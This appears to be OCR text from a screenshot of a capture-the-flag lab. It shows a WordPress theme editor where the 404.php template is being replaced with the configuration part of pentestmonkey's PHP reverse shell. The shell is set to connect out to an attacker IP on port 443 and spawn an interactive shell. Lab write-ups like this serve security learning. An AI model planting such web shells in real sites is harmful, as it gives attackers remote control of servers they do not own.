 No seguro
10.10.130.130/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
ABP
19
C
user's Blog!
0
+ New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.32.58';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
Media
Pages
Comments
Appearance
Documentation:
Function Name...
Look Up
Update File
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)